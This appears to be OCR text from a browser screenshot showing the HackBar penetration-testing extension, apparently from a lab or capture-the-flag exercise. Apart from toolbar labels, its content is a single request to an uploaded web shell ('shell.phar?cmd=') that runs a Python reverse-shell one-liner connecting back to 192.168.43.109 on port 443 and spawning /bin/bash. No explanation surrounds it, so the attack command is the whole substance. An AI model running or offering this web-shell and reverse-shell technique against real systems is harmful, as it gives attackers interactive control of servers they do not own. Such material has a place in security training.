 Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application HackBar Cookie Editor
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://192.168.43.126/item/image/shell.phar?cmd=python3 -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.43.109",443));
os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")'
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1